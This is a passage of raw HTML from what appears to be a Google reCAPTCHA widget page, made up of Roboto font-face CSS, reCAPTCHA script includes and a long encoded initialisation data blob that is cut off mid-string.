  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ptqi_Igf_F2XvaqTcNn5aQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ptqi_Igf_F2XvaqTcNn5aQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ptqi_Igf_F2XvaqTcNn5aQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONLyfCjMK3SzrCuMOkwox4wpTDnsK1wpxgQsOlwqlQwrkTwpPDjHECw6x2TsOiwqwVMsO5w77CscOWw5MnwrjDmMOpdMKEw4tlwqPCpSMmM8OFw4AMw6PCtnXCqHfDtTkjwp9PYX7CvmrDpSQAwqLDjsO1aBpyw4luNknCqcO/w5rClyHDpifDrD/CoMO1wq9yw64Mw7PCnVzCucKCWsKnw4EeRWNQw68zwpROX15FfcKMw79cwrzDqhY5woDCq23CsUzCrFdlwpXCqsKew6fCtgMFwop8w7xJBMOdwq3CrsOMwoTCscKaWF0IwprCrMKofQbDtsO/w4Etw5rDuMKUw7ZybkfDtsKfIwHClsKewq50ShZPw7NwLsOnw5DCqMOCH1QRwr4RdsOfwpdtCR1qw6ZpTXfDssKpWDXDhmMXY8OLwrrCosOHw53DqMO1w6Nsw5nDgsKmwoxCw7TDlcOzwo7Cm8OFRhgJw7zCkMOxw4bDvTwfCT1ww5/DocOEBH/DlH/[base64]/CnEzCmMK8CH3DqcOZKUhER0cBD8K1wqfDpV7Ct8O2w53DhUXDmcOiei3DhwBDwpl/w75YwpLCjsKcwr4wBMKFdxfCgj/CqTzChhDDpXcrw4/DsMKyJCItw5cZbMOAwo40c8O/f3h3dsOKM8OVScOwwoDCjG3Cqkg+LsO0JRjChsKqwobDr1hcwqptMsOoI8OPw4PDkQB8w6nDom5Ww5HCksKiwqDDhcOEwq3CjWnDsDZXw7fCqRHCs8K/OFgRw5/DlMKLLkHCjcKZw5U/CVrDrkvCvsKhwqLCngE/wqPCkTbCusOhw5wawoAXw47Dug0OIsK1w6jDn1gJC8OPVsKFOR7DiMKWVjzCvMK3w7M7wrQkIxHCucOLwrMvQsObwr4vacONVcOgFcOCPSZhw6sFwpFLw5vDl2vDuzvCosOPwrHCr8KhOsKsw7/CphnDqcOWQcOXdGUrGxkwJMKRwqfCqBwJw4XCrEnCoDbCght/wrbDhcKCw6dmImstw7fCvkHDnMK1DFw+w4h+f8KRw4I2wrJxw6TDvlHDgH1cw4UzwoI5w5XDj8Oxwq/Dl8KOw48dKcKCw5bCsT7DisOEV0PCtX/CpcO9EQvCucK5aknCgsOtwp0QGjoWwqDDknA7WMO9ScOSwqDCvyPCmcKGY8Oywp/DrxlnCTXCsxvDqMK/wo1CwqjChcOQwqLDvwDDiMKcw5TCiRQ3wq3ChxvDk8KHI1FKLDDDqsO/Rw/DscKLwpQAw6rCuG8iw6xew5jCjwHCmMOww4rCvcOLHsOgLcOBLMOwK8Kdw6l5RsOBw7TDhnNACsOwGcKJTcOlDMOnHy/CtcK+wpAKZ0bCqSbDv8KWw6bCvQInw7h8wobDgjfCr1thwpDDvcKOw4TDtWtDw58RPsKBN8OgwrZ9CsKXGn0tw63ChCrCjcKMwqI7LsKpfgclwpIDwqQhLhDDmwU/[base64]/Dh8Kgw5DCiMO5AMKTw6Nkw4/CnQ45T8OZNsKVw7vCtcKVwrHDqsK9UMKHw5zCigF3wpB/wr5SYALDm2bDuAVKdBEnw4wPZsOWbsOxwqxzUcKJLcOJXUA5w6HCs8Kjw7PDklXCpj/[base64]/CiMOiw6fCo1xQdSfCu8OIwrvDkkJIw4hXwpLCs2FWwp7Ck37DpsKxw4Ztw7PDn8OKwoUgVcOoJcO9wrfDiMK9wo9rfUMYw71ww57CggHCoT8NbhoEGGPCmsKxecKDwoVuCcOkdcKUYSNiQ8OWFko9w41qw7MOQ8KcccOGworCjlfCnikrNMK2wpfDijU/VsKNJMONWUgRw4rDncO2NE/DlcKWw6YCcg/CgcKsw7FDe8KyTCDDpWZZwqdewr7CkcO6c8O/wojCpMKNwoLCkFlYw7XCusKAPCfDgcOgw7lyBcKMPg0yGsKkQMOHw4rDnXoPE8OsVsOaw6jCtjvCrMO+UsOMPAPCu8K4BsKmw5Zbcj0Zd8K/NcODw6TCm8K1wrYpWMO1bMOiw4gRw6DDjcKQPBHDlhMAw5VnUnpZw5jDuhjCrsO3WVRIwqEgGAvDjsOWwrHDmMOuwqLCosO6wp3DniUQwprCo3XCpsKlwrM+SRLCgcOLw4DCrcKbwrIYwoLCrzl1SXrDnkjCog8mREbDjhwCwrXCnQQhJ8OFLCEWUsKmwq/DsMOsw5TDgU8vScKcMcKWMsKHw78jdcODXcKXw6DCiHfCi8KOw5drwoXDumY9G3vCi8OywpR7Gnwyw5p7w5YqTMKNw7/ChGQJwqAbOBXDnMKMw5ljw7bDuMKRYsKxZSUZJg9lDcONwo3CrsOvcjhTwrwZw5zDkMKxw6EPw4jCqzsaw4vDqjPDh3bDqsKAwoFXw6LCssOdw6xcw4PDrcOsw57DosOeccOfAmLDiGolwrfCmsKYwqxHwr7DnsOFwqImHx3DusOzw5csw7d/wpDCkDViw48hwrrDq21Ywp4FEFzCm8KEw5kCAHIQwp7CkcO7DHJqM8Kdw6UGw41FLQNbZsOqwqYGPVl7TSsTwoBeRsOZw7l4wp4uw7/CpcKfw5xbHsKxQk7DtsOJw7HCmMK3w4VjJcOkRsO3w6rCuQNyJ8Kkw7HDqMKhwrcMw4jDvQEJVsKNVmMkJcOPw6MBPMOtBcOKCGHCqi5BN8KudjDDm8O3KxHCqcKdwqfDkcKJEcOFwqLDiEfDhsOxw7rDkyXDh0LCjMKFTMKXw5wmaz58wrE6BzUbw7zCn8K/w4bDscK4wp3Dn8KqwoNRbMOTwpvCi8O3w545UiDCh1ceMHEDw4YKw7hPwonCmXbCoEAHMi/[base64]/Dm8OtdCHCu8KPWMKOw4MmwrzCvMKWw7ckE8Kpa8KfwpA2wrHCrMKobELDvMKew5jCvmwrwrZCR8KkwqsyeGnChMOJOk5PwpfCh0BRw6nDs1LClUrDg0PCn3ptwo/DpMOfwqHCmsO6w7geYcK0O8O2acKsSH/CiMKPdD9ZwoLChjlJwptAJw1SY3wKwqDDlcOPw7zDisOowp5qw7xIRjMqw5s7Vy/DiMOGw5rDhMONw7HDnBfCrXEGw7nDoMKNB8KSTzbDk2zDgFHCncKxfAAvGzbColfDk8O2wpxBGHttw7DDk2cSNVTDsk/Dk1VUXzjCncO5YcK2cE1Cw4xtSsKRw4UJDWRrf8K0w5/[base64]/CQ9Fw6xJw4nDtzFfw6zDqcK2PQrDhMK+w64lJMK3MMKaworDlcO8K8OkYSxfwrgMAMO0I8Kvw77DvVlGw50pRjNpw7zCsMOEd8OAw4Ekw4bDtcObwrnCqR9EP8KwSsOTCj/DhgbCuMKKw7rCucKIwp3Dl8OoJU1DwqhxECpxd8O9UQ7CoMORTsKFZ8Kcw6bCimjDhAY0wqgkw4pZwofDimRAI8ObwqvDj113w75AO8KVwo3Cv8K6w457CcOpNgUzwpXDicK/[base64]/CuBPCvsO/CBTCjwk7PWVjwo/[base64]/DoMKQwqTDg8KWwo/DqcKew5LDmsOqPm1YWnJTwp3DjSd9S8ObY8OzLcKcw4ESwqnDuQRTwqwTwo91wqhqe0YRw5ECfV0dN8OKLcOZFkstwrzDscO+w4vDtgsOfMOTbynCocOANcK/dFDChsO2wqYXfsOlc8K0w5oGdsOeNcKdw48ww41vw6/[base64]/wrhNw7A3w4UVUgzDt8K2ecONw4Z8wqjDisOmw7XCuD9CwrLCqMOgIMKEwq3Ci8KJJ03CqF/DsMKYwp/DvsOKYsOPFHzCk8KgwqbDvhjCgcOtERLCpMKZUGs5w4cew4LDpUrCqkTDvsKvwoU1J0HDrHrCrsKGP8OlCMOJZcOgcyXDulppw40bWMKfEgA/[base64]/wq/CsCRnJRwdN8K6BMKhw75Bwq9HccKRMmx0wovCvDjDq1vCjsK5w6rCi8Kuw40ew5ZGPcO7w5jCtcK1XUHCkx1MwrXDklNGwr8bZsOrWMKSNhhJwplvYcOowp7CtcKjOcOdGcKkwqNvf0bCiMK4AsKaZsKGFVoDwqJOw5YnYMO/[base64]/CtW/Co0dYwoACXX49UsKhw7vDqnfDgXEsw4nCqBnDo8OsbcOGwpt2wpnDgsOFwroLwr3Ck8KSw5ZSw7hWwpHDsMOww6bCniDDvzrChcOeXTzCnMKfIMKqwq7Cpl7Di8Obw4QXKMO/[base64]/CgELDnlA+w4PClMOIwrpQNsO9Mi5qMsOsw7wvwqTCmMObQcKRby0mwqfDpXnCrU8YKmTDisOawo88w4dKwr3Dn2/Cs8OPPMOHw7sJa8OJPMO7wqPDi0UgZ8Otb03CtFPDsD8vScOEw4PDmloBfsKzwopIEsO8QzvCv8KHYsKYTcOlSwvCjsO3CcOMX3pKQE3DmcK2LcOJwrtPIVBZw7AFY8KHw6/[base64]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